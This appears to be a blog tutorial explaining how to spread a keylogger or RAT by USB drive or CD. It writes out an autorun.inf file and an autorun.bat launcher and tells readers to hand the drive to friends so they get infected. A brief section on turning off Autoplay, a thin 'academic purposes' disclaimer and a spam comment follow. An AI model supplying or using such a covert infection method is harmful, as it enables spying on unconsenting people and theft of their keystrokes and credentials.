This tutorial is about using autorun.inf file to spread keylogger/rat via pendrive or anotherremovable device. A detailed tutorial about autorun virus. Read this post carefully and don’t forget to leave your feedback comments in.
In windows XP it will automatically execute the instructions while in other versions of windows it will ask the user .

Q)what is autorun.inf ?
A) Autorun.inf file is a simple text file containing list of instructions to be followed by the Operating System. Whenever a CD/USB is plugged in, the system searches for this autorun file, and if found it executes all the instructions present in this file.
Q) Why it is used?
A) It is used to execute files automatically whenever a CD/Usb is plugged in. It can also change the icon of the usb/cd drive .
Steps:-
1) Creating autorun.inf :-
1.a) Open notepad and copy the followig code to it.
[autorun]
open=autorun.bat
icon=anything.ico
Here autorun.bat is the file we want to execute when our CD/USB is inserted.
Anything.ico is the name of icon file we want to set to our CD/USB drive.
2) Creating autorun.bat :-
2.a) Copy the following code [Edit it accordingly]
@echo off
start /location of the keylogger
Ex 1 :- If it is saved in a folder named rishabh which is present in the root directory of CD/USB. Then the code should be edited like this
@echo off
start rishabh/keylogger.exe
Ex 2 :- If the keylogger is placed in theroot directory then the code should be like this :-
@echo off
start keylooger.exe
2.b) Save it as autorun.bat and place it in the root directory of the CD/USB.
3) Give this CD/USB to your friends and when they will insert this in their systems, the will be infected with your keylooger.
Disabling Autorun :
1) Go to RUN and type gpedit.msc and hit ok.
2) Browse toComputer Configuration >>Administrative Templates >> Windows Components >>Autoplay Policies .
3) In details pane, double-click Turn off Autoplay.
4) Click Enabled, and then select All drives in the Turn off Autoplay box to disable Autorunon all drives.
NOTE :- This guide is for academic purposes solely, Use at your own risk.
Now Enjoy it, stay connected and share link on Facebook, Twitter, Google Plus etc.
This page has lots of tutorials optimized for adsense blog. You can read and see more
ReplyDeletehttp://adsenseco.blogspot.com/